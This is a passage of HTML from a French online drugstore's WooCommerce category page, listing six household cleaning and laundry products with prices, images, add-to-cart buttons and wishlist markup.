data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120951/entretien-absorbeur-odeurs-etamine-du-lys-250g-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120951/entretien-absorbeur-odeurs-etamine-du-lys-250g-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/absorbeur-dodeurs-250-g-etamine-du-lys/">
	<h3 class="woocommerce-loop-product__title">Absorbeur d&rsquo;odeurs (250 g) &#8211; Étamine du lys</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3959" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3959" data-product_sku="entretien-absorbeur-odeurs-etamine-du-lys-250g" aria-label="Ajouter au panier : &ldquo;Absorbeur d&#039;odeurs (250 g) - Étamine du lys&rdquo;" rel="nofollow" data-success_message="« Absorbeur d&#039;odeurs (250 g) - Étamine du lys » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3959" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3959 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3959"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3959,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3959&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3959"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3959" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3961 status-publish last instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/drops-parfum-linge-a-la-lavande-100-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drops Parfum linge à la lavande (100 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121248/entretien-drops-linge-lavande-nuncas-100ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121248/entretien-drops-linge-lavande-nuncas-100ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drops Parfum linge à la lavande (100 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120955/entretien-drops-linge-lavande-nuncas-100ml-3-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120955/entretien-drops-linge-lavande-nuncas-100ml-3-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/drops-parfum-linge-a-la-lavande-100-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Drops Parfum linge à la lavande (100 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3961" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3961" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3961" data-product_sku="entretien-drops-linge-lavande-nuncas-100ml" aria-label="Ajouter au panier : &ldquo;Drops Parfum linge à la lavande (100 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Drops Parfum linge à la lavande (100 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3961" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3961 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3961"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3961,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3961&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3961"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3961" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3977 status-publish first instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/lava-tende-1-lessive-voilages-750-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lava Tende 1 - Lessive voilages (750 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121323/entretien-lessive-voilages-lavatende1-nuncas-750ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121323/entretien-lessive-voilages-lavatende1-nuncas-750ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lava Tende 1 - Lessive voilages (750 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121047/entretien-lessive-rideaux-couleur-tendecolour1lava-nuncas-500ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121047/entretien-lessive-rideaux-couleur-tendecolour1lava-nuncas-500ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/lava-tende-1-lessive-voilages-750-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Lava Tende 1 &#8211; Lessive voilages (750 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3977" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3977" data-product_sku="entretien-lessive-voilages-lavatende1-nuncas-750ml" aria-label="Ajouter au panier : &ldquo;Lava Tende 1 - Lessive voilages (750 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Lava Tende 1 - Lessive voilages (750 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3977" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3977 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3977"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3977,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3977&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3977"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3977" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3962 status-publish instock product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/drops-parfum-linge-bouquet-100-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drops Parfum linge bouquet (100 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121250/entretien-drops-linge-bouquet-nuncas-100ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121250/entretien-drops-linge-bouquet-nuncas-100ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drops Parfum linge bouquet (100 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121009/entretien-drops-linge-bouquet-nuncas-100ml-3-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121009/entretien-drops-linge-bouquet-nuncas-100ml-3-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/drops-parfum-linge-bouquet-100-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Drops Parfum linge bouquet (100 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3962" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3962" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3962" data-product_sku="entretien-drops-linge-bouquet-nuncas-100ml" aria-label="Ajouter au panier : &ldquo;Drops Parfum linge bouquet (100 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Drops Parfum linge bouquet (100 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3962" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3962 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3962"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3962,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3962&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3962"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3962" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3957 status-publish instock product_cat-entretien product_cat-nettoyage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/entretien/detergent-lessive-liquide-main-in-viaggio-100-ml-nuncas/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121238/entretien-detergent-inviaggio-nuncas-100ml-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121238/entretien-detergent-inviaggio-nuncas-100ml-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120947/entretien-detergent-inviaggio-nuncas-100ml-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120947/entretien-detergent-inviaggio-nuncas-100ml-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/entretien/detergent-lessive-liquide-main-in-viaggio-100-ml-nuncas/">
	<h3 class="woocommerce-loop-product__title">Détergent lessive liquide main « In Viaggio » (100 ml) &#8211; Nuncas</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3957" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3957" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3957" data-product_sku="entretien-detergent-inviaggio-nuncas-100ml" aria-label="Ajouter au panier : &ldquo;Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas&rdquo;" rel="nofollow" data-success_message="« Détergent lessive liquide main &quot;In Viaggio&quot; (100 ml) - Nuncas » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3957" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3957 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3957"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3957,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3957&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3957"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3957" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-default product type-product post-3944 status-publish last instock product_cat-nettoyage product_cat-entretien has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://drogueriemonvoisin.fr/boutique/nettoyage/emulsion-vitrifiante-parquets-et-escaliers-1l-avel/" aria-label="Go to product page">
			<div class="inner img-effect"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Émulsion vitrifiante parquets et escaliers (1L) - AVEL" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121216/entretien-bidon-emulsion-parquets-1l-avel-1-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121216/entretien-bidon-emulsion-parquets-1l-avel-1-1000-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Émulsion vitrifiante parquets et escaliers (1L) - AVEL" decoding="async" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="hover-image" alt="" decoding="async" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120919/entretien-bidon-emulsion-parquets-1l-avel-2-1000-min-300x300.jpg" /><noscript><img width="300" height="300" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120919/entretien-bidon-emulsion-parquets-1l-avel-2-1000-min-300x300.jpg" class="hover-image" alt="" decoding="async" /></noscript></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://drogueriemonvoisin.fr/categorie-produit/nettoyage/" rel="tag">Nettoyage</a>, <a href="https://drogueriemonvoisin.fr/categorie-produit/entretien/" rel="tag">Entretien</a></span>
			<a class="product-loop-title"  href="https://drogueriemonvoisin.fr/boutique/nettoyage/emulsion-vitrifiante-parquets-et-escaliers-1l-avel/">
	<h3 class="woocommerce-loop-product__title">Émulsion vitrifiante parquets et escaliers (1L) &#8211; AVEL</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/?add-to-cart=3944" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3944" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3944" data-product_sku="entretien-bidon-emulsion-parquets-1l-avel" aria-label="Ajouter au panier : &ldquo;Émulsion vitrifiante parquets et escaliers (1L) - AVEL&rdquo;" rel="nofollow" data-success_message="« Émulsion vitrifiante parquets et escaliers (1L) - AVEL » a été ajouté à votre panier" role="button">Ajouter au panier</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3944" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3944 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3944"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3944,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Voir la liste d\u2019envies&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits\u00a0!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3944&#038;_wpnonce=9fa4527688"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3944"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la liste d’envies"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la liste d’envies</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="3944" title="Aperçu">Aperçu</div>	</div>
	</div>
	</div>
</div>

</li>

				
					
